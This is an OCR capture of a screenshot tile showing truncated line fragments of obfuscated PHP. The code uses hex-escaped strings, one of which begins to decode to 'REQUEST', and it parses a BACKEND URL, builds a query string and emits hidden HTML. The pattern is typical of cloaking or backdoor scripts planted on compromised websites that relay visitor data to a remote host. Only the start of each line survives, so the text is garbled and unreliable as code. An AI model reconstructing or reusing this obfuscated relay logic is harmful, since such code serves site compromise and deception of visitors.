
$v_0; if ($v_0) { echo 
return $v_7; } $v_d = 
gv("\x52\x45\x51\x55\x4
; if (trim($v_d, "\x2f"
"\x63\x66\x31\x39\x38\x
parse_url(BACKEND, PHP_
explode("\x2e", $v_e); 
$v_f[0] : "\x75\x6e\x6b
<!DOCTYPE html><html la
content='text/html; cha
style='display: none;'>
$v_h = http_build_query
$v_d, "\x64\x6f\x6d" => 